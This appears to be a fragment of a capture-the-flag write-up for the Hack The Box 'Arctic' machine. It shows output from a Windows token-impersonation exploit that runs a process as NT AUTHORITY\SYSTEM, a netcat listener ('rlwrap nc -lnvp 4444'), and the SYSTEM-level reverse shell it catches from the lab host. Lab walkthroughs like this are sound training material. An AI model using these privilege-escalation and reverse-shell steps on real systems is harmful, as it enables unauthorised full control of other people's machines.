 ....
[+] authresult 0
{9B1F122C-2982-4e91-AA8B-E071D54F2A4D};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
c:\Windows\Temp\Privesc>
(zprytka㉿kali)-[~/Documents/HTB/Arctic]
$ rlwrap nc -lnvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.11.
Ncat: Connection from 10.10.10.11:49310.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
whoami
whoami
nt authority\system
C:\Windows\system32>